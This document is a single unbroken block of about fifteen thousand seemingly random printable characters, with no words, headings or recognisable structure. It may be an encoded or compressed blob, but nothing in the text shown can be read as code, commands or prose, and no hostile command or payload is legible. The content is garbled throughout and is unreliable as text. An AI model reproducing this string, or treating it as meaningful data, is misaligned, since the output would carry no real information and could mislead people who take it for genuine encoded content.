0]V2/1Xp]V^A~4}WJf}tJ1ROFwKI+]VEwVOUkY+_K):uK:oN5&V(RWAUrFhnK2DQrrk|5O9yX7huKe%W24eQruYr{Qzd}47/rzowX;fY9&:(FOQf9ORQ6O4fKEE~KEwirw0pKI@IK})FkEuwuJ^/KJo_Qr_Is7^yu:+fQ@i{(9On}9e5|e]JFruwz&tFs)}CV0_NQ7/U}9Xh}ttI5etLFoQS4pAOoeOYdnAs;h2NoNwWu+er1Dr({~s/0nEL0EKToCuYuF@_%nJXxnqfwn2{%F@/16n;%_Uf1dN_oNJI@U0{1~de~yF~unuUnB_ES0;^SnizEu(o06ry{z9Y0C@N)Er9y/}]Y^/+BEKT;E7WUf~+KWV|{Syzr_&+@4614(5q}2|S+D]&VpJJ)Ni@-p;Q@FI/1(+R9DnTs/i{({&1CJA4)J{o2ru5DD|B7e~D(r9oEreRw)Du0IUJdESryxe]w-Ekwur((YxBI-UI7]Yxpi~rpIuYzrBOI)whD}xp%dr+pxuErw~%;Wq]6S+uiUBLdp+npA]qwx6-ord|{062]u~OoIdID-rxBzuE]IhSOKUzrdA;2|pNEExOAiDWoBpFE0t:}IJ(LiKxr&fW]|~YfUTLy_)JEUoSq]~z{d5FSIWBq5TI;EE_&)}Q]U4Lk]CT-+-5xkt)BIxRhx%WFY7~rC6AkBX/qTC-IUeKwnD%L4JKeheUDRyyWd6NzYo6C;Lofiz%s)&;6CBSsA0opo)1^Utd@;Fn%}@9x+u5R;SK_)dLVK]:~Iy%h^DO0W150KFkhAT_TX9^~)BVd71/V794ndQ5;d}eXV1p}oF](yiSf@5yWVeU]ny+/e1/%x/nsx]wrryLOBwBe-W;S^FRpdo-sQYO-U4hLDp^9I^TLLdUxwt9n+SNLOX2k]I%F6idNwwWoLUL|y}rqC~A~|EekN]~Rn~EN)5R~pR}n1]k99&{EuRDfhhiiT]:E~]++Wi@OJ~-i5txxurFy:NWEzDIrhDrxF9iirx7uuueEdypLLoy4;/C:twt/}w4t4|77}EF;;f0Kdx;xESuw4DIO;y2eEetLp6xiEpChtwIV-OpLe~qqNWrzUW:OpO-ET5e~~LsK~i;o^OOWwCKLB6LuBENx6d~tBfB|urxSDWr26diOodTY0+r6xx+_9(OO&97QdWhB71}0::yVQV:5-4{TN:Dq7e}zt]/FKOLL;w+hIT%T&LqE44^nA(|))QL6|N4wA6:sL(f:YE4fTeIIro+-_+uSr2S4DDyeueKDw4~-:w26FNNWi%sr}hzBw(WBC{XFD|O-]^Kodt+R+~O2qOe;;YTLL@KkCB@hC55J;L);opV}_T-I{WOr)RXTDw;Xek@D-&poQ{6{-1|I/sznC4/%{_XXXpu4kAwrrOq_w(Eo-yyNNQqK:{;shT_L0uOyNUDKD@{D/xUE5zsn+L-|Vdi~RpRp2+9kdr|IL(Y}YRIii9r0y]tW+9Ar0p+DL5~)T5LFLytzyT4-LLLXd/2TiRozfszNyL}ELDWs2(0x4LS2Q%X)pD1TqAEo+X}4O]y9qBp20wBdWx+p~T}5rw0|UBC4AE0TT]+pB|sryu~^Jn}}AqFF-OpEp5t}}ikz_F&o&-&z&&Y7fyJzpf;9oW;5_zwWyDkFLypSS@z}}Q1|1J}NTKfOW%JxV4iKF)DXT_ES]4w]E2yL&&)JF{TkT4uwpteee;LsF9{]hJ5Ase%u-r@d|~}(S-UL{kUhy2F-Rw+D^%q{wwLYKRC9y9huw-zy-{/hh9y%%+4FC]r1sSkUT}n@2J6}h46I^rQQfed42_99UDriV^pyUtyE17r}4}p-)fo|F&u-|BNw1NwB~Ci6w+SO~62:~OR(+zyB^-}k}2hE@2x0WDkDwVodx]t(f6Is(Nixik;L~UdiNzAd{y}X7CXwk(1W+(yq4S^WxQydIwI^N9Bp|qQJE/Lrki1yB(J&}tWB9kT2E|Q]+xiEkS6Y-_(K@pBp|T]h2BE0Qn||UYW9o|OA:2ix:q7(1hVCy:VY)2W~k^rxrw~h}~Np+)4huYAoDi;x^KRsE-5Sd&|/]_^xxoo6qEBRK2O~WyX}5r(VKx}e|sRp0R+;fUA|yVAe|99^2N|25BrxnS0Fiffz0zV_f)A5yJd+A/1@R4Q-%kL0:B]NdORVDNp{Tw7~IN]RYyyD)44y]d1WDxR((I};U9uC9CeOIBN^I-;k)We|{iu@zq-TEKdye;(UwsOd~Cy25W-%;7;Owk}ODsB;6kp]k6wiE5i0Y|UNI_{JWOY^ULi5fB}5L1CdN@UhFhi}:kR|]N_yL+]]FX]O6@wL-FTW]zIT+SSrduTC]UxSp|&@wBJXJWB;xxrr;iJJC5VDWntkhW0QX6qT7/T]V+1+]47~K&+}KOCLBwSJxhTTAW]n/DA]e2z|eN}SB&Tpi;F%oECiuVJ}6EzWnp|ASt}iI+r;xBDq;%+W]E~Squpopxo5O6YturrE__Ifr9D9eN1NEqY}nNV_rSBE}dO@WLuEip]YiTLo-;]0LTABQii6qVrREnA1W(qAq9YJd^k45&{+Uk]0oLso+Vdnohiw9^+u|XDfI2/KK{R2%5&;fp)L2~np|(EyuLIEULNJDi];e@eS66~L5rDzXVu1TKxk%yW&pD|FV9XUz4zW26DKE6@hYxRK0~Adp@k5_~SyI)5;Cs50hS(-rIn9yEwA{wr@@/whrVAVJJf^zEyT}~J;X%Ehy^&pk@uCS~N7~yV7T6p(VA|)Be%e6Fiood}WYENiBnqSu&u--WLV{997sk6xN{h~ioywE%EWAoL}qk6e7ST5S/%-AX-AAT%Ne(rh]{z~@fB}utRFA;RxAKh]AIOSe1CSrwI&i-k(x6;Nwi1FzXF^@CAp]z@xJU7npt4|AFWeT@4B5Kt6XNyuS1d/pLyRWnwyxWw:zUU:frz{pq)F6-Q@0(O^_rrJt2;Jht^y%iU4@7A(TJ447ppo~w5sni/|uNx1{B~I0J4pITxdzr}yduCE/W^62NUhuXW}:uJ^ENQYr1_QDx-@Lwskp~SO_1sio-u0x:57/Any;QFp|LFdQ5zkx(fOQE9DwhILDsx|fr(eNCf5&Ss/o&S%r0t|Yuh{OqE}:Lk0~xkYR-7+nwB|en]LBf4JC]T0Whqf{(A]h)E&DU6qy_-NR0^KLIx(QkytS;uXUQw:AL@-nzQKidT;(sz0/rp2FWK(|&eJqqL4BfLLX4BEd(1Ww/T(:qxV~xwU%Sh(O]BxDqKi05F]]AyEUA(XKDSq5@e^Esh9pKE|11~2:d|~B%B{is&uYA&~0@0AXiRJLdo]4sRTV~YqXAN}4Qt5r{4qRSV_q2C|0o0RpChwwi/{q7JYQq+2X1)54O]uIJny-D{|W+pNDdy&~|kzRpTOp&hCTs7R{|V@LNVp)k&1;ON:0;w9N_)IKARL@F5~4Lq(QO4T/@~0OQoqC)79XYuRIQCuu~:urr^O1pOs4V]SB:+y;VT}7;;02Ro:eNCo5VW::6zz+1:6BW7dN6+qxdS0~qWodrRA_;ANoq-rLJA05]BF))ADfFDo;+OyUi6te;iA;/2q{tz2q~QS^WAKitdTQ(^oDu/%)XSS1xu1TIyL7YAoiVB4f{S2t:zTx_e;zzu(V6SuVYVAhpo;A;FNkxuIQ_5~|S(OLWx-2Wt~Exs5Ozrt-_niJW7SD;WCIXu{~ewit^Y)sW|Fnz7|kWN%OWLT~_}%:;LINS;fIz;fXkL90is@SLUp9r)D&k9DJzCD1O0|:EEN|Sy+q|r+}Yr|Oer|2qrN^e%D@uDe@+oNx4}W@B4hEIUz{4ChOd|FUE)OhyRwQ;JphY:r1%)CDAuXQYxDs]6eNIUWQ^iws-wwsVRXk)ik6w6ydSWyJQ+rdTtWRW5D6-5eJ@6S%kIE)AKL~DR;RFJkrn5:%)zE(WiSE_Fko:p:TkCuutiXi%6WC5n:xFuE/yT:C{JX5(1X5IUr4qr]Yh6xWQzX^6~6/&orKh:]^p|q4w+u]};qf7r6tFpLVooJVDrhTn5prsf5n^W+r+I_rVCruddRk:2RkX0pzEo5ATO+Sq4rwKK~kSQ]zkpqA|tu^9W5K{K9^(5_o/6pY{d;1EoD^}|Dty4q04oN}kwI7Xw9_X)/nRyYD]Qp-)FIIor^5;/xxopE|/xSWffW)uUIRr^OrI:7yr:q0xWRS6zfSrOC5QYV)V;o0t0D|/e0:@z(po~BuOB-RC@@DVh@0r}~wQRS0FF-1/AL0^U(DDnq1V2YtB&6C-CWJE|zUE|_)V_ddEU@6h]|+WJ(Je6KW~JD+ut&JLf0Oz2xTe2D+SLp5S2D+^1W6WR%4e:SRWsYde_zwy^;tE4k:2tWpeTp4xs;C:@KhiRrU&2{z6Q;OJx;x&OiO9ykO+~xuInxn~-/r6e;ttu-+}_Lu/1k1:@kiB%(EAAyOhdQw+E-Btir-6YEu0n;i1VK0Y7%1](LEu6Cr_FTiTXV/s]n0;:Iok+n}pW]0YKoS__)TLBWyyr@s@otU;rRoSok1{(k:yX_1_10f9r9+iD2-YsXrE/DfyEdL^k2-LIdULr65KLK5|yz;{y++1WzC(0Btr/UE^OS~}tdFOyyTfry5DEN@VyN(~W}|p{^-nW^))t}u_)AS];qtkD@w:p2UdIeqTCY{ysYi:T^fzOWhBQk^JW~diI(F_hkJ9+9t;u9W5Ei{-UuF/+_(rRyNF9K%OUz5W~z:5tWCkDBXdOVDS/{J_DF/-WAX(VFxOzi;SAB^:z_kxtqB;^_+zW}9-A)kkSrIW(yi_Srx:F}RO4yx:&^wXe%^rS;~;W6]^B6yzL6ze{xKApqkOqxq^6+A@1qt+r2BWxRB-z+rd1;u|zuA:h_r0{4rSRD|)|;uyk6nnIBVNO~NS(uSuIwr|^F1Y)2u((+__-;;kspu2]DWWS4D2:I1D:^dUCr;U04ksIhk0OLX|puxCLw&KC5w@4DBS0NBK_|W6@T}oINXn|NrYJ5OBR}eEQ^;|KXkJzwe]U^et-NN@4^+A{OeqXesu4y2Boz;(]tNJ:hs~n^kd)O]SzS~t:^|EWL~;nF~54^snuTzd&W)+JTRViSxWoX6DR;uTTrE2ky%&-y9xR0R1hioi+_:2RLiO+LiL1pw)~z:DJ2C++L]NYT9L%zt&i65yT_LADR_)|/wx{Q+RY+z(DkohVpJ/{_KB7fzS^sRBCq+e0rx0fQpXK;{~A_wCrDD]t{zpxEpxW@]pidrxpVE+-E{QkKD9C;WqYEDC;9p+tBpFkYIS%k~BQ(iDk_tp+yLnCBq9VKU@(4oAi0IJS(UiSx0};dWp|Jqwx0TBnf0]RSo+X-U~]6Su%wE}%:S}%WSDf)1)Fi:Okk-TkFI~:LDIny5u:p0N~yC)5yfqNFE]{LqAWRS6;NwAiwwiiw1-WOdxih)f:_1fOr1wT(RCsVS;QVOTrt{q)q{})}|LtB|Vq@LXd6-~2y+Sus5KUztzY^Tz(DA/ho6XCEhhk/DiO7BIr6quWh(-D0/ouu9InwBQf(;Q~XJL|95;OynxhXX^~EX{IB4%I51E+Trz2S}O|{_SA7:0D2S:Sp]WSpBxSS9rWXy;+]50Ki0;(96XI95y+i69~h&REX//WD7U~~sh9%+J-EB%WRWR;AV6ASqD(2)_S&hx+&BkLW/xuet6E(5sE(p0q^2BY4xpuN(|-}I)N~RkW5r^AUx;V@5xAT{h&FKXiL@:(Csx~%QtinQ]kK/F|BhweA:x9XWLDqEfVrY_Nh6;N~fdEhD(-de6E4:WX_4e)BAJh|:QykLRyz2&w-L9wU{r_wOz;ptEpy%oLyeI/rDzNh);0}(++VxRf&4-}DoY^1StyUk_IU9e{Ew}_zx7DJVOS}~tU^Qn-}BpXeVU/}]pK0(}YL~5uWz5Y}:)dO:;okf)eER{oWoLzSi|5BITV_i:Dzi{ni]y0W|;d}96epTY5S0qDB(D5xYX1AWIzpL-K+W@:;w4:2uxzx|1O&w|52B_R64dOJy+s6y+S~V;5:y&&2LoWp|6{qr9r]rF0s|}4p4&D;Y7wszk5@U57x7@22Vto6ByKxuW/+V6Jp_]xI])F++rxruU2V1|JFNsS4d^7DEWw4&::@&Drkd}XNuD@Ws&hT;)euk:xhWAySkKChE]toyhrr;]f-)i}A))9|WJAIxh(e@BWTO(wDOAxA@6dzUi1zN4+EkoC/kx(9f4nko{901X&pd-e|4-u{F|foSSRTTLiz(hx/pIQu1x]+)z++t]5w~hEu)hE4^6^Fr-FY|r&I_k0:qyU%4eS65S^6u9UNDy(0DEeF^ud_z:FEfzX^KEif59YC4eTT:iypO2T]T1EipXoB{Rd]Vh67qDt;uD10WLs^h+iwEUy)yxNko|k9_iBVEue0nt;Sp]u(Or^_0If{p+kzDS}BK}-6Dp%(^JCxAk)XfDC;Nus|Q9TSFrF{:izdUi_WFTTpIx(-T-w4uW]hLo]UrJR:0npU-4(eYR/q1CYUkIQ;5|yx0^OQWWN+D}wCxdBdUw(6+r6fE@ThW~LkS~yIprXk//Ss71;0r/&BdJu|}4U|eDkke@E1_)yCns-k9^kxnt^xeWC4%^_EA:UqD_]J+p-@tX_fxCzpfUB;:|S@-y;9Uy0)VpO%twJ]6uW6BDI60@rV1:@t9&t7w99oUk~]^qz{UKI;06dNE(o:60J00)6Nf%TyRS6;W@Kq2@iqh{iq&/O|FYIi_Viy/]FW)9OAf|JTiSx2:VDB02:s^2(BQ^/J5_Sr%xwOTrrRO/(XrBLXWWzUCqIX:x^Afk^4R6DDq_K:]-EL(r+tWsuqTsJQf@z}7pV-kLx&]OB6tyWe}hON&xrr%xxBty]^7K(r}e]&)eq-|NxVz%S5RLKr_-n;_i^-57Qd_ID1NRNCNn/VNTVukiiu^i@odXYq;9LILT9uIVWNI^:eWdkhw5zhk4CuFeSRF(^nuL@ny@r-FCLCxJ^D}@--@&I-F}kA+zeC-JTC;|KXAU}p+-()BI2OTn91LXqn((A{e-tI]dT1{tRk~EzLO6/sRu4Td4+&E-Y}(KY}%]Ih99zE:Ni)ECNR6/41iArf|;|-%FUWR%K1Ci5_wkxK:7:)TWpyf/SW(Frz]YY~|F0zr4W{7-A_K|-{rw:nBI+pD_SE/Cz+/5Jqk+XKSCX6ADICBeo&A(oszxOJz]J(xXWEuk:+i}}{x]TrxxDhr7Rrs&%]xzD6sA0URss;u7-&5XX/A1e^_:1X%qpk_NxBYqJ0x}ErVss:{|-2~D+T{%0VeJ^hdRE:pn^uB1BnoDkT0}/KR|Iy]f0K_tq1-o:1Q^_hD~AIo~uWtAoppr-U^D-F_+R&%@DeDYt5etUC^T;w|(%C4d9xLy/90eNiJ^i0C|6{p-7o_I75ynKV_}fs0CY^D7dy0kXKTi]4|(BD^O:YTzW]t:N/zF|Q1~OdFzBUq]F1|rwx/qFs)WXVz;01]u4Ok0zJU;zx1W}L9ByXBBCKk{ueEfCRQY_@6iok@~VN}nw]U(@SFx+ThK12_2V%Q]WipuB22kx+Tf^&YLk}U(;}~(@W|CuzDkk4hIUYOIqYoI2i/0%BXR}tpKxi|qS2ALFoqEueqrwYAfDisX}&5_7kAn^-rLri:_W(pnTsh5Ti)9~qVIxB0Irtpq@uC(X+14inEtXnf7en:|DkWfoT^E9t9RL9|%yBLN)r&r;49(~uTeTu^ErdF52SiVsBnkxKre&BsFTR97_()Ur4@qdfdQoCi4&dKSFSzyCeBQB1i:)Iy0D)qp)~KAxnxdC~Y)AuwqO)UpyopXAEOw1:t)0IX0UdE)~r;R@CD|CBEA~u&Yk{f{~x0sh)Bf7LA7fW-X}_5kQ_2;~zKtC6dEEBLzJf2i:5uWw&zYYeA~xIA/iL&]~7u~/Dr%No-Bo6Wpty_;B9duq-ueQ]{C9{Se+6DOEBYKqQD6ex5o-5{DBC/BTJ07|Et-trV/wsiJN2U&e]U9/hQ-2rw/|EzkiVxeDrU2@qrY)fEJirR^^@%E74NuVrqO9]C1167t5rAoJ+i~eppW/@VDwrt-UUyVd|^+F@NRSY%h{wd6]%}xt%}w6Co:s@]EIChn~1hn4pAQAw+odw;t+uk:|u/N/]TFq(nIEABw9})]sYFVsD)dqD@kp-X%4@;&hYUw6XwE9XkLzu-dIhk:)uxURohDoT0&BO+s2AOzy-0JSp9YxC{9Oes:z%Q/TJRyW-Cr%0K:BAIB]Q)EKSOR@0X~N;Cf@kRDiri9Dy9kuQ&+%:f79/;1/eWxXs^0XI_W{wK(SrO%u)Liw(4]%eqnxhh(si+ssits0SsT0p&T+@_VkRNT@_TA(zK~fJFxN:0dY4%2TAwp}-z&6WrXVeU1AohAxWWzQBi/d9Dxp{+UhO]L7wqk-~~IE6W+|T9A]o]hK]2xF:xnzyeTR^R@C2SBB&;t^:%Sn2OC-e@/^C&nShXXOu}-BC;DYtB{Wz;C)r&4@rro|uNp^-%AsI&RWOI%+A9qrF@rd)_I-f%15O7;Uq^r:t)V;Iw)/L}ON@V;f1@Q:%p}V/ODp;6kd-Iu_(DW^+sOVW^WhqCs]C4~_rKtRWt;OqUppq+^+E+WS^VhxqFBrQ9B9u/nLJR~pJ~s@tt]~9zq|A_0hWO;{5f04VA&Y:Ru+f5dI9{JLV@C&A0UC&A7x^@7|otB(X&p9Ez(+|IeD61r|TdI1N^:q429@_Jf~&KF:&tW0yh^q0{S+;R:R;]:zBQu0NI_S^xxeQOXI6QzIErEr21p4(DRs}(KBOAOLEVQ%F&nQVCzWuQzIuf:VUpSSu1](uE_00](rE]VwW(R-NFLt:N_(f/dCpx/nOKKT:{~~ew1XnfnehOs{~JF{T^u^(u~BVrhtXzFLowRWi_;E}2zrUDN{spWpor;{unEBi0eQe}n{ks//qt7hiAsX;z~A7Nu+_W(Q_(nC/JY01z6-IXONAi/{k2DEXk5TuNnT-h45YwJ_hkdzosYOp9YwCs:+YdTr}kTxk(dtY2/D+KJL}01/)IWVe%EtQJKw4k6pR1E0fI_;kXIAruoCERsiLJV}L:qh&te])1^^uuN:}X);SC{qzD]BIuB_pns65|66+tTA/fXR:Dhy{AUidwwTI^;Tx%efSD5f2ziz/u+~QFKC]|fWXBsIxRtkQAB)nk-y9z]r/xyTfA0Iu0x1u+TRhUN/fzzD2^Wtt0rOpn~4NYVpUVtd65op/Ado2@xF2^N_2NhB%_&~6NR^%%7Brd:]Vwu-uTK_7^A}-nXk;L5stL2ETB(((IOdw;tzhk;I]/7/075r{oq&/2_tukAyF%]+h@D-4B6NF7^Ku4Vn4XOe{7rUo_/Qe0CDTtu_-Iu_(oe_Uk1RKA(RC)(T}r):wN-z62STTp&k0+h_D;E~Kt%:CXJ/rnX(K9)Rw&-RA4u&Ws6:}z]T}zk1xWdq@teFBF}4]LSN&%^/T^RUo5t0XL-QA(Y{wxI&}-FL5)i~z@BB5o9VB^JUfE0hsSB0^kAVdXY(0TQOAOUI@R0}KtC~1zTf%WAuyes^krr~0~BF&i/d9OeV9OrE%ii}Y2DCKty%WuAhK/exsOhTs2Ak@pqxy2/6C1XCCUWE}J(oSW;k)F^^)2%kJsu;S2/OC9JDsD%WC%R|OI@x%9tTV/4nxhLeV|ene|AX6AUKU+)KRks_}A&X;5%_)U4K@:VE1SswTh;}B;Vpy~ipIe6{I7w1)h+hy^yr)7;C17)Au2N6+2Yw12}L){Jroh]AE%p^tLT9YLC^)Wi)YoxN6ox;+S_pn7TQi:AndRUh46VQdF1KJVp4AtAiti+f0SDJwA)f(nfX9;N|K::I9{JLV@XX_%n6LutDY6IXD1TJzyV_4n;W&0_/I/++)pq%JTVx_ns:_nnO6FX(V+s4xT-wo5oSydL_~+7/U]{_oJF:B5y^d~O&;4X(C&WuA-zFQk-rLtEEO_N~QU){t6Wx_CV+@_Sx}&F{9Ax_-V+d-YqDuepS;peQJzoC/B^n6z1wrS70Wxndxkde6%xL2&]CI9^F4NnEU%2f4EdrVoh(uT{kn^VEoL5Nt%Tf1-rpkd)6hD:W-0OVC;EnhnY;quS})opEABrkA2w]wF(%VFA0-xpQhWCVi2~QX-R4r2&k-;6TepRC:;dDFAUQw0tyN2oSCko5wdUDp6Jsp%nsp%1//_fAC2n5Y]Udh2%xNB&{Tk%WFkTr^s6uA-5oh-XOJ-6+kss1eEwy&CrE_}tf%KoYhI5KY1z@iftAi}A_dR4z~)F~Y1&}yiXK^o^ofC-_y}%SA(X5%DN/zTpu7W{o6VT6]BJTQzKOqSxY(|)w+K1T_q1}_DFN:rNC/FEn{;&CwJIzL/ixIfJ6Q+if%r~N-z&6rO2@4N]fTRBsd7)AViQ}F&tV;IL%xTi6xKi6;rpXW}e6e~Ik;U(697yhX;S1^opIJ+@^+^Y}0O^q}o_@6e/5}-uk^/{:X9+Ds-s{6%R|%R)6ee:Vd-YSCUwC:ow7/rwepe+DUV%Wq2X0u]ANFDe0Rq|e^9]yF2LK7(w:h(Np{(XW^T]IUdJoFRCXWLk/&B/RF|~X0BRF6tfU^Dn5ADR_0DfsIDU/KxfKTWfoVfAEntNop+hXpWo^kyEiiiE~knk_IS_5u;QI}^6S~FWh;qRWFq]_+xS60]VQo|;9S_Eq(efUf@:A1DzJO/o99@CAt%h6I7hdDzVf]h|(_Q4B_E-+]z-VF+tQ)+24x+Q45K^|xXIK)A+E_1CB_/B+(^p(r4:nApLu)VLAV-xFop;z}fyAQ(TBWK+AQQYDOpSSu_eIO]Er:7Ns&]VwW/VCWFTWAx}KFFpSrf;+;EnwF^9{sf1ehf&y~]^E~Rkr~Lw4t:}%}/%rurCzTii;wuVU&DVXypUB+:rE4/6x}5dLks1TUd/u%/puI|Y}%yuVftQV};&A|UApC:~uBd4pStiQS/9T9YR_E|qW{V^-qsTy)WW-+J^Ed}yy)FyE)}kydsysfs^yU%p2Yo^}~TDF^WyIQ2ey)WwB)oxeE%6q6~e{S6i1sdDDR({Bo}yAoV:_O:AOykK4Tfz7XfyEWI490z%N1C)~A1Y^-:^:f]SIh~x%RCs0f@W%7tqh0|pdCWzdySu^x(5hqDFfSr9DQS9Qf5-w&K%d~~I9/1rwpt]C+V1:Qf4i4rw+|yoB2AQ4srAA7]]~txYwSQUVr5]&/zWtJzuirzh|pVuIrrOQ]r-U{Te0Or_1Aq_S}|_JL^z_d1YRRNsf4NK2{%&S|o6]%Ed:/^I/ukdo5We9_NWO|+DVsIU5h0)Ah9wU1FA}14q9-}+:nuh@)^AV)uF}/B}2)hfsV)fVUxdqD@;47@&)-psdoFD;h@SiOhyRw;f{N}{hS;W)/-4CYW%5h1i79WIs9WBzxVR_xVR_xVTC~i0~K|@FK5/YdKN%:/5_2A-D~fz;5TEWFNz|]2SfoCt@Q6E^dnECi7O@:+Et1Jpf:sf-FCS_d:OQQ/Vf95_rX5~V9]s;^)rrOJT}]1XD^s;_Y)yzQ1L^{1L^S1]1F}YIy2hBuokIAOidK9IrzIwyUDE}IqL&UF4N&i1AY71AVd1VyI6YBoxTxzU6xKiDBpxOp~DkkX9+L^Bs/V;I:U{::YJCFS&+@S{:C&D{yIr{V-~EVrYW&r(LeO7Jf@%WwLqQ;oVO9~JKiU_qqUp-0p@O1oDSXFI)fXD)fs/ORW}NN4Ytu%)5^stAF/4rCz~+_)noK;ywTt;6@IiUX2K;w~;C4~k6ER:Nqy^Oo]XVuhhW%qS]6T^~~)V0(7x;oFikoFikoFiko}i;o2ANE+C5:WD6Q(z5:Dd):]|9pk]]uJ|BNTNnxFI6Q5~zJ~u7Ah@i:KyU+K_Uz1:-VJkiq:KI9nN1VdIkNxdxesf+Y4%+2u&^2udtrk0ForfQo%oh;4^1xXY1+2L457Fs52SSAi(1rnI|Fh2^-tKfAfSW~Jkrwppx@Du0xV1D4~YEL&2%}A;X}f%&}&//}SB(+p6^-C_WO-;LLW_rL]Er2]yxeFSWuzOfs@)+TxLu)L:Wr|kK-~0Exx5T)9X6Dfsysf/{4%h]1E(~pE~duk)IrT}&1%peTr7R2L57/d+JosfUwkKdhwXnpBK9IuF0V2kQIF|9A2]&)2]s)FYf(4q%)B_&(4X{p):qD{CKT-1CI{2uow9So;d1NUfuwk{+h@@4N}OUCUO~C@o+19;5pk5uheiRze-+)e)uuDNOweJ:}QT6KKLy-z~]0Kn]TEt(1pJO}w|5dI2YEC(^%:xi0z{XWR%d^)L4W)stLR0Tpu@OfJ5kS:7:-7-o]St;JD;F}yro6tpYpLIhnYy2enW)&nEnIu&QQ9qy0%7&}VDrp|2O2Ykp+FOdx5tfBQ&^]&LqdF-nxx-t+zyhdrdpx5T]9rVDU|h|/o]6rNowFfd@d&Wk)sEs_ArtL(|fsBD-Vp(O&p(O&-~Ep7hk:/{5u^|;(oI{xy6ueoIh;o)p9J_QTWoOAQ~Jy|I^2{TzhEt)29]yf%DQik}yfk}e~%A+fY@@X6@OeoI257wOXSp5RTQ7d6DyLtRrL1@K1Sz]T@kt%Xk/|EoBxtwsir4sIr4sVWRDLxCsxodzxY4TxV4@_DVqV6wp6u:Yy{e(TkOTeS_:qFIh]+;51zB|Kzfn(WV5i_zqrV_4CUOFxQEf%|;kkRE2L%0t1JpYL1@QKDNUJI~i:Bpuo9B&U{^72SBswR(OV%zDr2}WO+&@D:-%KhBs^n+SOJ{uA0YFW/T1|ohtno0I~4q(~pSW~pSr~L+~t({V0AOLW~kk}ASLBAELBA;X}f0B+];w}]-uTC_WOCSWuJW+T]rxX7|}TK9VFo6I]KsV-h/q;6~2KfnezfQyrQErkO]-eW9o~^EEt:h%(DfSkt7ouL_LBA:0yLqUD;4o@qJo@XCSzF)y6rU+i&sC;97Le|x}I)(xR9Tu|tUKUVAX;&Uh:s/-|{+Dzh@sTt;{Co%_x)2X/RRrK|Wd60we0Lz@6^6y(26kot%OdD_Eyp/LdpF_6zSI)D:E;T_IQozNUD46ytf:z21&sSp6tO}n6%:qx9t|]_w&LFih_}NC9A+@yf^Tq{oU}A)5V)7%f]Xx^CT;pY-wQ%es61DQ6y;OStp(J7IzJt14;KT)(f/XYKn1yf}N0~A2BV}OqysQh^WSxFOzprWxxr|~4zx)2Y]dtxE~hA}U5As)qQAA7rA1/zWt+zW16zxzp(h|r|~Ipr6rD]~^-5;4A|)W6z{K6rNn:uIVC:O2nL9f4NKq(u:uVwsU4E~UhEixYk)ip%LEUwT4YopeT]rC}]tJ51nJ-4ekIK|2}Wh]X;6{ix6sYFIkiBKEI2]^1yDzAB@A%4q/1_^TI/F^UxF^Ux^So@|hkrnJN/4e^;|KkFn;wO5:C;Qw4hyDIeNxCeEIeeAxOxWW1_N;Cw:DuXfxt{tnk%e4/tVTT96S~qyiiz;5htY:Ce_:COIhxV_RA2&iX0LfD5WR:-d&4n5}/1EN1DkQKDzJp^h-EpN7+TF7UQe6UexKwA}N;t20kI;|O~ezQ5SKSC]1X]in1F%{5J}B_J}VxIu]dniR-z&6E~0L1(1AVd1AVd}fY&1VBrEKBoxTBIxY;o66;o6pB-9WBo]6;+I+0Ip]oAD&uI_IkpiorODx{hUBrOyu/rIu^L1u5{1us(4fq-ukO9k:s-uEp7hk--~k:X/OeD~qLyxrw{hi;ouIxn_p24zwu&4@{o~5S&r:|(N6iS;UJ&Ln7kDJFB;)q9+0eD~So}Y+A%o|/-]yuE6y2S_d2/Qw^qo0zIfWB_wrSUKrWfC69YfLB|ezw5x0{|pC)VWd6pt66B^p{~r%]&E-){^@ht75E_XCs|xR4S&+krz5sor@tLD9YokNEBz~xTJCL|U}9F9&nn6)VdiT%}&16Y_w9zznzYLx:dzE9%5hYBQ9&C4%Dk|p_wKtXnd|++nRNrqSEX(nYs)WFK7AY1)BF~E1SX6BWx^xFdSzV4:Wr(:Aof_WL~k9]A@_}AS_}&q%}&q{+f;t}]Yw}pT^-CO+QW_rL]kwW]IxXKUVuoTI5__q)r;wLU^W]wsLsfsys:fDrQErk]^EswBre]^E~^kE~Dw2tDUS42;Ee96rp%%BB_LLo;//-NiOL66kQk^rox~]e{UhDW6Yin6Yi4^9orVw-o^;%)(]nW_&(hYF{WCk}WJ/Ix|/uWK2IWTVe-1hIrRRrrRp:;^drF/A@;1oCUAtihE4^@qxkOqrk@}rODypwe(KwU^hk-:W%K:NY-5WueS)Szrs~6/_42%rN6RS9V70JJoOrf]]&6DT;J~F;uKTeRqUf1f}-J&Xp)s5r}^^hCQYz|-Q]t]W0d-]UnuT5p({XSt2]K14;f%yEJn%+(OwfKnoLt_26||drqIOrr50qzwxhrWx6ryzQsNqsF|:|xE~hAsUqA}|5Q~QIQA{7Y-16zW16zW16zu~rz2~xr-){VeD-50&/)LOrDx@kkIrLFCd)Q5us(4fs(4774pxYAp{V-~EVp~SVO7:59nDF/pEYO]Q;-ir4^rf2AUKinLtBpDS^LCyI)@;rC~:iBw_|SuO^0^@J-iW7rWUqs_+h%+Xqe;dXd};/;-dC(w_hLNYS(tnL7XzBCVK7WDLUzO(4nL//9W~;Kw^dDof9:wRiu^Ai+FFIzWVx;@dLrd;0--SotNophqEU}|2FzfNN5;OCKyyS~Le%E4nkUExQ/O:LBOFon]_)6Sh%5;kkUW@-RWse}75%+5/1@WQ|A9CC06u-N9sSLO%DiI|)yS1K&LwU};L^s;XL]&C4FAotruyzp+BzOrixIhkx/0(4h{+VF+|]C@Y}f^V}ASLBAELBASL+&X/}&}{u&X{O&C%-C_WOCSW:rESuhqD:A]rLKt&)u0NVU5y@9spsfsy~fEWe]SEk]^Es]@E~^kE~Dt2Kw{EU-C1^r/Wu:;EBrL-owRz{2xxzF(E)dWNi:i9REz%poC)R^2xf:Yk)XsS6XRSzysB6/%ruw^E6K7Du-NLkyQ+|@&SCNo-zT@wTqksU_]rw;_d@qo@9fUX4IW6/TFwdBtzETFw4R_;ELL0{Lp0)};ydKLuX-o)r0EyQ5O9rKOwwDt-;;kRED;)7Ty-IB0~E+x-Oh{Nhh+WoWph]OL]xD}Kt^W/_^-|_no-9Ce%S&;N1J&FpJd_Su%|Y}X_-771oVyrxy;66^}UBYr7p1E:9SW;sCTd(]IX({)s;Kn1LT)4_KKiLf%VEt_tT(pupx(n&E-W2xkx5ryWQU-09z]U5FB~hFAU5FA)t|A1/QA//z]n7rA1/zW16zW16zWo6rLn6zRIpxRIprL16V;6}&^}Unxn2^r;CAA)Dp|qFNsf4Nsf4EV~pEVIrd:]@E~UhE~)hEu-u2y9Uk71roh{pWE/hxEoh-th/1R+}Kd7hEzChrU